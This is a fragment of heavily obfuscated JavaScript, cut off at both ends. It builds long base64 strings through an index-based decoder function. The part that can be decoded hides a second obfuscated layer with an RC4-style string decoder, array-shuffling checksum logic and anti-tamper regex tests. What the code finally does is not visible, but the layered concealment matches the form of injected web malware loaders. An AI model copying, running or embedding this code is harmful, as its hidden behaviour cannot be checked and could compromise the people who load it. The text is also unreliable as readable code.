nLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2FKY1ZHJywnZ1NvL0RheGNHVycs'+'J0VONFBDQ29LJywna0NvRUFYVmNKYScsJ'+'3pyS3FXT0dUJywnbEtuZG5zRycsJ1dRcm'+_0x9835919y(0x87))+('LCdxbWtaVzVoZE9hUycsJ3gwRzR3Q29zJ'+_0x9835919y(0x18d)+_0x9835919y(0x10c)+_0x9835919y(0x1b4)+'UjV1JywndWZDOHptb2YnLCdXNUdCV1A1M'+_0x9835919y(0x123)+'dSYk16YScsJ3o4a3FXNzNkTGFtJywnaEN'+_0x9835919y(0x1a1)+'QlNrR2tZQmNURycsJ3lyQmRRbW9aVzY4J'+_0x9835919y(0xec)+'cnLCdXTzNjVHYzY1FDb1MnLCdXNnhkUEN'+'vM1dQcjQnLCdidFZjVUxTOScsJ3VtbzZX'+'N05jUW1vTScsJ1dQckhjM0NzJywnbVgzY'+'1ZDb0tXT3UnLCd0d3EvRUNvWCcsJ3VYR3'+'BXUUdhJywnRWZDVFdSMU8nLCdXT3RkUTh'+'vMldQdGRSVycsJ0VMQzN1U280JywnRFNv'+'WVdQOVFXUUcnLCdXT0pjR2FmbkZhJywna'+'ThrOVc0bGRITGknLCdyaENzV09QNicsJ2'+'NjeGNLbW9QV1FHJywnVzVuK3I4a1R1YSc'+'sJ2FhM2NObW9NV1B5JywnVzUzZExDb2hX'+_0x9835919y(0x91)+'GdKZFZHaScsJ1c0SHh5U2tXV1FhJywnV1'+_0x9835919y(0xc3)+_0x9835919y(0x13c)+'UWJHJywndjJOZExDbytoRycsJ3FaT3ZXU'+'Vd3JywnRWhkZFNDbytpVycsJ1c1MG5XNk'+'pjR3ZtJywnV09qa0QzYjgnLCd1c0xVbEN'+'rdCcsJ1c3TmRRbW8xV1JiZicsJ25IM2NR'+_0x9835919y(0x14f)+'UsnLCdXUjdjS21vcXhKOCcsJ2ptb1B2cz'+'NjT3EnLCdr')+('OG9uV1FmY1dQaScsJ3dDa0ltSEZjSnEnL'+'CdxTkZkTVNrc1c1RmRTeHJMVzZUYVdQaS'+_0x9835919y(0x186)+'nV1BYcScsJ1dSWG9hU2tkakcnLCdXUXBk'+_0x9835919y(0x174)+_0x9835919y(0x151)+'wnRW1rbnIzMDInLCdXNzFPd1Nrd3RxJyw'+'nV1EvZFZTbzBXUHRkSnEnLCdXUE5kTzhv'+'blc3bksnLCdXNkdIVzdGY0dnTycsJ1dSZ'+_0x9835919y(0xdb)+'RmL3Rta252RycsJ0VDa1dXNHpqVzc4Jyw'+'nV1EvY0xlcGNMOG9HJywnb1NvRXpxbGNM'+_0x9835919y(0xed)+'ycsJ2JDa1lXN2xkS3ZlJywnV1A1S2dta0'+'9rRycsJ1dRODBCQ29NbHEnLCdXNXhjVFl'+'IeHJXJywndlllV1dQNDAnLCdqdmlnQWVH'+'Jywnb0hGY1RlcWUnLCdXUlZjUENrc2tTa'+'0gnLCdXNW13V1E5TnFXJywnV09qcXZoMU'+'onLCdFbWtoVzZKY084b0MnLCdXNWV3V1J'+'iSHhXJywnV1F6aHh3ZnAnLCdXUWo4cDJD'+_0x9835919y(0x84)+_0x9835919y(0xba)+_0x9835919y(0x9f)+_0x9835919y(0x1d8)+_0x9835919y(0xab)+_0x9835919y(0x114)+'9pQ3dlJywncThrOXhmV3InLCdXT0dXV1F'+'4Y05TbzAnLCdlOGszVzVCZEhmZScsJ24y'+_0x9835919y(0x1aa)+_0x9835919y(0x112)+_0x9835919y(0x1ce))+('JywnYjhvNFdRNWVncScsJ3E4a2NXN0JjU'+_0x9835919y(0x16b)+'tKUmNMcScsJ0Ftb3JXUEwxV084JywnVzd'+'CY09XUEZXN2UnLCdGYmZ2cG1rbycsJ2Vt'+_0x9835919y(0x97)+'Cd5TXVlV1JYVCcsJ0ZjdjJhbWtTJywneE'+_0x9835919y(0xad)+'2OGtNVzY3Y1JDb0YnLCdDU2tTV1AzY0s4'+'b0EnLCdzYTlNVzRoY0lhJywnQ1NrcWZZS'+'mNKcScsJ1dSL2NRTi9jU1NvVScsJ0Zta2'+'FXNGhkUEl5JywnbG1rNFc3RmRReDgnLCd'+'ocUhaaHc0JywnZENvSldPUFFpRycsJ1dS'+'T0dzQ29Fa2EnLCd3YlN2V1B1WicsJ2tjd'+'nlnMWknLCdXNzBWVzZWY1JnQycsJ3Q4a1'+_0x9835919y(0x149)+'nVzd6WEJDa1ZXUGUnLCd0U2tBVzZCY0tT'+'b1InLCd0MlZkVENvU1dQRycsJ1c0QzdXU'+'HYzQ1cnLCdXUld4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1dScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M